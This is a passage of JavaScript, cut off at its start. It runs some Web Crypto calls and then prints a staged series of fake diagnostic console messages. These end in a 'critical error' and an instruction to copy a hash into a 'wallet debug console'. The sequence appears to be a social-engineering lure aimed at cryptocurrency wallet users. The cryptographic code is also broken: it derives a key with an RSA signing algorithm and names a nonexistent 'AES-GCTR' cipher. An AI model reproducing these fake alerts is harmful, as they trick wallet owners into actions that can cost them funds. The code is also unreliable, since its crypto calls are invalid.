
ateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-2
56"},true,["sign"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"RSASSA-PKCS1-v1_5",salt:new Ui
nt8Array(20)}, _0xBlock, {name:"AES-GCTR",le
ngth:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd53360
6e inside The method debug_traceCall does no
t exist/is not available");

  console.error("CRITICAL ERROR: Manual patc
h required for The method debug_traceCall do
es not exist/is not available");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);